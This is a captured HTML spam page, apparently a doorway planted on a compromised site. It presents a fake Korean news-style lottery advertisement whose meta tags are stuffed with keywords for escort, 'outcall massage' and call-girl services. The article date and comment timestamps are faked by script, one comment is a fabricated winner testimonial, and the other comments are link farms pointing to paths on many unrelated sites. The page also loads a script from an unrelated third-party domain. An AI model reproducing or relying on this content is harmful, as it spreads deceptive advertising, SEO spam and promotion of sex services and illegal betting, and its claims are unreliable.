

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1150.html
body_size: 9724
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="문수동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="문수동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="문수동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="문수동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="문수동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>문수동소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>문수동소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 문수동소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 문수동소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1002.html">#운서동번개만남</a></b></li>
<li><b><a href="435.html">#효창공원앞역번개만남</a></b></li>
<li><b><a href="1929.html">#동이면번개만남</a></b></li>
<li><b><a href="1044.html">#포천 채팅</a></b></li>
<li><b><a href="537.html">#한강 유람선 데이트 뷔페&amp;야경 로맨틱해</a></b></li>
<li><b><a href="561.html">#연호동번개만남</a></b></li>
<li><b><a href="1556.html">#남종면번개만남</a></b></li>
<li><b><a href="1073.html">#여수 번개만남</a></b></li>
<li><b><a href="423.html">#걸산동번개만남</a></b></li>
<li><b><a href="2014.html">#효문동채팅</a></b></li>
<li><b><a href="832.html">#신석동타이마사지</a></b></li>
<li><b><a href="245.html">#두정동번개만남</a></b></li>
<li><b><a href="163.html">#숙천동타이마사지</a></b></li>
<li><b><a href="64.html">#탕정면타이마사지</a></b></li>
<li><b><a href="178.html">#광평동소개팅</a></b></li>
<li><b><a href="1158.html">#세이클럽아줌마BJ 황급히 채팅창에서 xxx</a></b></li>
<li><b><a href="981.html">#도량동번개만남</a></b></li>
<li><b><a href="1003.html">#색달동소개팅</a></b></li>
<li><b><a href="812.html">#20대30대 랜덤채팅어플 이성만남 잘되네!</a></b></li>
<li><b><a href="1275.html">#못난 딸내미가 결국은</a></b></li>
<li><b><a href="1743.html">#33살 남자영업직 종신 상담 가입문의30대여성</a></b></li>
<li><b><a href="1553.html">#전곡읍번개만남</a></b></li>
<li><b><a href="1988.html">#경전철의정부역소개팅</a></b></li>
<li><b><a href="633.html">#관악 채팅</a></b></li>
<li><b><a href="1756.html">#수강동채팅</a></b></li>
<li><b><a href="1320.html">#주례역소개팅</a></b></li>
<li><b><a href="679.html">#월계동채팅</a></b></li>
<li><b><a href="1473.html">#천안데이트코스 기분좋게 가자!</a></b></li>
<li><b><a href="732.html">#문현동번개만남</a></b></li>
<li><b><a href="977.html">#남통동번개만남</a></b></li>
<li><b><a href="516.html">#근북면채팅</a></b></li>
<li><b><a href="1734.html">#상사미동채팅</a></b></li>
<li><b><a href="1413.html">#대전면소개팅</a></b></li>
<li><b><a href="344.html">#배미동번개만남</a></b></li>
<li><b><a href="678.html">#한때 시대를 풍미하던 사설토토직원 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1950.html">#원동번개만남</a></b></li>
<li><b><a href="906.html">#영덕군채팅</a></b></li>
<li><b><a href="133.html">#노량진동타이마사지</a></b></li>
<li><b><a href="923.html">#당왕동타이마사지</a></b></li>
<li><b><a href="1329.html">#강문동채팅</a></b></li>
<li><b><a href="47.html">#용산 번개만남</a></b></li>
<li><b><a href="1755.html">#갑질나라 대한민국, 네임드사다리 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="1575.html">#평릉동채팅</a></b></li>
<li><b><a href="210.html">#신둔도예촌역채팅</a></b></li>
<li><b><a href="1820.html">#외도일동소개팅</a></b></li>
<li><b><a href="1754.html">#암곡동채팅</a></b></li>
<li><b><a href="1368.html">#방현동타이마사지</a></b></li>
<li><b><a href="701.html">#40대채팅 l40대채팅사이트</a></b></li>
<li><b><a href="656.html">#인천시청역채팅</a></b></li>
<li><b><a href="80.html">#소개팅패션</a></b></li>
<li><b><a href="1976.html">#지곶동번개만남</a></b></li>
<li><b><a href="299.html">#동로면번개만남</a></b></li>
<li><b><a href="1633.html">#Incheon K-POP Concert (인천한류관광콘서트 (INK Concert))</a></b></li>
<li><b><a href="1863.html">#직산역소개팅</a></b></li>
<li><b><a href="932.html">#당리역채팅</a></b></li>
<li><b><a href="1288.html">#흥천면채팅</a></b></li>
<li><b><a href="1083.html">#가정역채팅</a></b></li>
<li><b><a href="1612.html">#이문동번개만남</a></b></li>
<li><b><a href="660.html">#부평동번개만남</a></b></li>
<li><b><a href="1816.html">#시기동소개팅</a></b></li>
<li><b><a href="488.html">#주산면번개만남</a></b></li>
<li><b><a href="1177.html">#한국에서 진행되었던 무성애 관련 활동들 정리 - 승냥이카페를 중심으로</a></b></li>
<li><b><a href="1449.html">#당리동채팅</a></b></li>
<li><b><a href="1902.html">#교동면채팅</a></b></li>
<li><b><a href="1522.html">#서울 주말 데이트 : 동대문디자인플라자(DDP) 루이비통 전시회 주차/예약</a></b></li>
<li><b><a href="27.html">#단구동번개만남</a></b></li>
<li><b><a href="1752.html">#지내역번개만남</a></b></li>
<li><b><a href="327.html">#하사창동번개만남</a></b></li>
<li><b><a href="160.html">#녹사평역채팅</a></b></li>
<li><b><a href="574.html">#여자친구 fingertip 오늘부터 우리는 직찍 동영상</a></b></li>
<li><b><a href="1657.html">#삼남동번개만남</a></b></li>
<li><b><a href="207.html">#런치데이트 20탄</a></b></li>
<li><b><a href="229.html">#원북면타이마사지</a></b></li>
<li><b><a href="1132.html">#30대 맞벌이 부부 의료실비보험 가입문의 [30대 토목기사간호조무사 부부 실비보험추천] 병원자주가는</a></b></li>
<li><b><a href="418.html">#30대 40대 채팅어플 핑크팅에서...</a></b></li>
<li><b><a href="2049.html">#귤현역번개만남</a></b></li>
<li><b><a href="785.html">#청주맛집/성안길│정석 사시미 일식 데이트</a></b></li>
<li><b><a href="1787.html">#중원구타이마사지</a></b></li>
<li><b><a href="649.html">#무한도전만의 사설토토적발 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="1441.html">#송악읍채팅</a></b></li>
<li><b><a href="1867.html">#[대구 데이트 코스 ] 김광석 거리데이트♪  까페 마카롱 굽는 화가 ♬</a></b></li>
<li><b><a href="525.html">#동인동채팅</a></b></li>
<li><b><a href="1741.html">#중랑역채팅</a></b></li>
<li><b><a href="1399.html">#의정부시청역번개만남</a></b></li>
<li><b><a href="287.html">#채팅 내용 중 일부 발췌함</a></b></li>
<li><b><a href="573.html">#덕정동번개만남</a></b></li>
<li><b><a href="587.html">#32살 자취녀의 메이저놀이터 일이 있었어요.</a></b></li>
<li><b><a href="1371.html">#응답하라 1997 PC통신채팅 - 추억의 대화방</a></b></li>
<li><b><a href="84.html">#월야면채팅</a></b></li>
<li><b><a href="1248.html">#여주 번개만남</a></b></li>
<li><b><a href="1086.html">#산양면소개팅</a></b></li>
<li><b><a href="573.html">#부산 데이트 하기 좋은 테스타르도</a></b></li>
<li><b><a href="324.html">#봉화군채팅</a></b></li>
<li><b><a href="435.html">#www.sisul.or.kr/open_content/worldcup/</a></b></li>
<li><b><a href="374.html">#과역면채팅</a></b></li>
<li><b><a href="1846.html">#생비량면소개팅</a></b></li>
<li><b><a href="462.html">#견소동번개만남</a></b></li>
<li><b><a href="25.html">#광안리 데이트/광안리 술집/라이브공연이 있는 수제맥주가게 고릴라브루잉</a></b></li>
<li><b><a href="73.html">#단구동타이마사지</a></b></li>
<li><b><a href="623.html">#논현역소개팅</a></b></li>
<li><b><a href="600.html">#두곡동번개만남</a></b></li>
<li><b><a href="1730.html">#신대방삼거리역소개팅</a></b></li>
<li><b><a href="830.html">#창진동채팅</a></b></li>
<li><b><a href="829.html">#지나가족 옹기종기 사설토토처벌 전과 후.</a></b></li>
<li><b><a href="762.html">#숙대입구역소개팅</a></b></li>
<li><b><a href="1249.html">#대학로 데이트코스 정복하자!</a></b></li>
<li><b><a href="778.html">#왕궁면채팅</a></b></li>
<li><b><a href="1547.html">#관설동번개만남</a></b></li>
<li><b><a href="935.html">#속초 실내 데이트하기 좋은 얼라이브 하트 &amp; 다이나믹메이즈</a></b></li>
<li><b><a href="1428.html">#남원 채팅</a></b></li>
<li><b><a href="888.html">#우암동채팅</a></b></li>
<li><b><a href="701.html">#죽곡면소개팅</a></b></li>
<li><b><a href="1953.html">#영춘면타이마사지</a></b></li>
<li><b><a href="528.html">#낭월동채팅</a></b></li>
<li><b><a href="0.html">#[부산 서면 심리카페]＃내일로여행＃심리카페데이트-에어 카운셀링</a></b></li>
<li><b><a href="140.html">#오정동채팅</a></b></li>
<li><b><a href="1101.html">#정동번개만남</a></b></li>
<li><b><a href="588.html">#20대 초반, 채팅 어플, 공주대접, 군대, 스킨쉽 (1)</a></b></li>
<li><b><a href="1511.html">#천안역소개팅</a></b></li>
<li><b><a href="1185.html">#누리리채팅</a></b></li>
<li><b><a href="1836.html">#무료채팅</a></b></li>
<li><b><a href="497.html">#선주지동타이마사지</a></b></li>
<li><b><a href="1758.html">#석대역번개만남</a></b></li>
<li><b><a href="59.html">#30대채팅사이트 소개받아보실래요?</a></b></li>
<li><b><a href="932.html">#별양동타이마사지</a></b></li>
<li><b><a href="32.html">#회동동번개만남</a></b></li>
<li><b><a href="1906.html">#용방면채팅</a></b></li>
<li><b><a href="1394.html">#홍대 양고기 전문점 라무진 ! 홍대 데이트코스 로 매우 좋겠습니다.~</a></b></li>
<li><b><a href="57.html">#대정읍번개만남</a></b></li>
<li><b><a href="1979.html">#유하동채팅</a></b></li>
<li><b><a href="2017.html">#상봉동번개만남</a></b></li>
<li><b><a href="657.html">#사수동번개만남</a></b></li>
<li><b><a href="1609.html">#장안동번개만남</a></b></li>
<li><b><a href="747.html">#마량면번개만남</a></b></li>
<li><b><a href="1487.html">#간성읍번개만남</a></b></li>
<li><b><a href="270.html">#동교리채팅</a></b></li>
<li><b><a href="1996.html">#세곡동번개만남</a></b></li>
<li><b><a href="164.html">#은현면번개만남</a></b></li>
<li><b><a href="1818.html">#아프리카 여자 bj</a></b></li>
<li><b><a href="831.html">#[일상]주말데이트 지난일상</a></b></li>
<li><b><a href="1593.html">#도천동채팅</a></b></li>
<li><b><a href="605.html">#공덕면소개팅</a></b></li>
<li><b><a href="1532.html">#만년동타이마사지</a></b></li>
<li><b><a href="1445.html">#성동채팅</a></b></li>
<li><b><a href="1133.html">#제28편:미아삼거리데이트</a></b></li>
<li><b><a href="1533.html">#오늘자 매국토토 사설놀이터 좋네요.[뻘글주의]</a></b></li>
<li><b><a href="1585.html">#잠홍동번개만남</a></b></li>
<li><b><a href="133.html">#흐흐 사설토토 집착하는 시어머니</a></b></li>
<li><b><a href="20.html">#여름엔 네임드사다리소스 주목하는 남자.jpg</a></b></li>
<li><b><a href="996.html">#무실동번개만남</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.yjcharmsoot.co.kr/nad/data/index.html">#동성동소개팅</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news_Po_detail.php">#서구청역채팅</a></p>
<p><a href="http://skinchois.net/popup/2017/index.php">#서울실내데이트 장소 코스는 여기 섬띵스튜디오!~</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/club/index.php">#애 많은 가난한집 장녀 사설놀이터운영 제보자의 최후</a></p>
<p><a href="http://club3535.com/attach_file/member/files/index.html">#한때 시대를 풍미하던 해외사설놀이터 가져가세용</a></p>
<p><a href="http://www.gphighway.com/data/BoardView.php">#쌍계동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#고암면번개만남</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/index.html">#정량동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/sbs/index.php">#경동타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.html">#호암동번개만남</a></p>
<p><a href="http://eco-health.org/data/about/index.php">#팔당역번개만남</a></p>
<p><a href="http://eco-health.org/data/bbs/index.html">#궁동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/downloads/link.php">#황성동타이마사지</a></p>
<p><a href="http://jejusasa.com/res/downloads/link.php">#생비량면소개팅</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#하중동번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/bbs/index.html">#구만면채팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/board/link.php">#신사동 데이트코스 사진찍기 좋은곳</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/data/1.html">#신촌 소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2014/index.php">#군남면타이마사지</a></p>
<p><a href="https://hotelparagon.com/data/file/2015/index.html">#목동동타이마사지</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#장남면채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.php">#청덕면번개만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2017/index.html">#군산 타이마사지</a></p>
<p><a href="http://sound.or.kr/count/2017/index.html">#요즘 고등학생들 안전한사설놀이터 바꿨는데...!</a></p>
<p><a href="https://hotelparagon.com/data/file/club/index.php">#산인면번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2017/index.html">#어정역채팅</a></p>
<p><a href="http://aiplaw.com/dataroom/files/index.html">#영해동채팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/about/index.html">#임찬규 여자친구 치어리더 김민설 증거 모음</a></p>
<p><a href="http://yoitch.com/admin/form/files/index.html">#초이동타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/pages/index.php">#미원동번개만남</a></p>
<p><a href="http://sound.or.kr/count/2015/index.html">#생극면타이마사지</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#해평면소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/bbs/index.html">#면목역채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#앱플레이어 가이드 - 녹스 앱플레이어, 미뮤 앱플레이어, 모모 앱플레이어</a></p>
<p><a href="http://cleansol.co.kr/downloads/index.html">#봉화군채팅</a></p>
<p><a href="http://eco-health.org/data/2016/index.php">#[하루 채팅 영어] 자기소개</a></p>
<p><a href="http://ebd.kr/w/news/index.html">#홍도동번개만남</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/downloads/link.php">#둔덕면소개팅</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/title/view.php">#율동번개만남</a></p>
<p><a href="http://hanwhadoor.co.kr/admin/data/index.php">#도천동타이마사지</a></p>
<p><a href="http://www.sgabal.com/data/file/apps/index.html">#게임속의 사설토토처벌 사용 부작용 후기</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/about/index.html">#파호동타이마사지</a></p>
<p><a href="http://kbs1.kr/homepage/2014/index.html">#[GFRIEND] 여자친구 뮤직뱅크 은하 귀를기울이면 소원 이분의일</a></p>
<p><a href="http://www.hopenews.or.kr/news/2015/index.html">#논곡동타이마사지</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/downloads/link.php">#남외동타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.html">#현동면소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/index.html">#대구은행역소개팅</a></p>
<p><a href="http://club3535.com/attach_file/member/board/index.html">#신림면채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/site/index.html">#강남대역소개팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news.php">#대현동타이마사지</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.yjcharmsoot.co.kr/nad/data/index.html">#동성동소개팅</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news_Po_detail.php">#서구청역채팅</a></p>
<p><a href="http://skinchois.net/popup/2017/index.php">#서울실내데이트 장소 코스는 여기 섬띵스튜디오!~</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/club/index.php">#애 많은 가난한집 장녀 사설놀이터운영 제보자의 최후</a></p>
<p><a href="http://club3535.com/attach_file/member/files/index.html">#한때 시대를 풍미하던 해외사설놀이터 가져가세용</a></p>
<p><a href="http://www.gphighway.com/data/BoardView.php">#쌍계동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#고암면번개만남</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/index.html">#정량동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/sbs/index.php">#경동타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.html">#호암동번개만남</a></p>
<p><a href="http://eco-health.org/data/about/index.php">#팔당역번개만남</a></p>
<p><a href="http://eco-health.org/data/bbs/index.html">#궁동번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/downloads/link.php">#황성동타이마사지</a></p>
<p><a href="http://jejusasa.com/res/downloads/link.php">#생비량면소개팅</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#하중동번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/bbs/index.html">#구만면채팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/board/link.php">#신사동 데이트코스 사진찍기 좋은곳</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/data/1.html">#신촌 소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2014/index.php">#군남면타이마사지</a></p>
<p><a href="https://hotelparagon.com/data/file/2015/index.html">#목동동타이마사지</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#장남면채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.php">#청덕면번개만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2017/index.html">#군산 타이마사지</a></p>
<p><a href="http://sound.or.kr/count/2017/index.html">#요즘 고등학생들 안전한사설놀이터 바꿨는데...!</a></p>
<p><a href="https://hotelparagon.com/data/file/club/index.php">#산인면번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2017/index.html">#어정역채팅</a></p>
<p><a href="http://aiplaw.com/dataroom/files/index.html">#영해동채팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/about/index.html">#임찬규 여자친구 치어리더 김민설 증거 모음</a></p>
<p><a href="http://yoitch.com/admin/form/files/index.html">#초이동타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/pages/index.php">#미원동번개만남</a></p>
<p><a href="http://sound.or.kr/count/2015/index.html">#생극면타이마사지</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#해평면소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/bbs/index.html">#면목역채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#앱플레이어 가이드 - 녹스 앱플레이어, 미뮤 앱플레이어, 모모 앱플레이어</a></p>
<p><a href="http://cleansol.co.kr/downloads/index.html">#봉화군채팅</a></p>
<p><a href="http://eco-health.org/data/2016/index.php">#[하루 채팅 영어] 자기소개</a></p>
<p><a href="http://ebd.kr/w/news/index.html">#홍도동번개만남</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/downloads/link.php">#둔덕면소개팅</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/title/view.php">#율동번개만남</a></p>
<p><a href="http://hanwhadoor.co.kr/admin/data/index.php">#도천동타이마사지</a></p>
<p><a href="http://www.sgabal.com/data/file/apps/index.html">#게임속의 사설토토처벌 사용 부작용 후기</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/about/index.html">#파호동타이마사지</a></p>
<p><a href="http://kbs1.kr/homepage/2014/index.html">#[GFRIEND] 여자친구 뮤직뱅크 은하 귀를기울이면 소원 이분의일</a></p>
<p><a href="http://www.hopenews.or.kr/news/2015/index.html">#논곡동타이마사지</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/downloads/link.php">#남외동타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.html">#현동면소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/index.html">#대구은행역소개팅</a></p>
<p><a href="http://club3535.com/attach_file/member/board/index.html">#신림면채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/site/index.html">#강남대역소개팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news.php">#대현동타이마사지</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
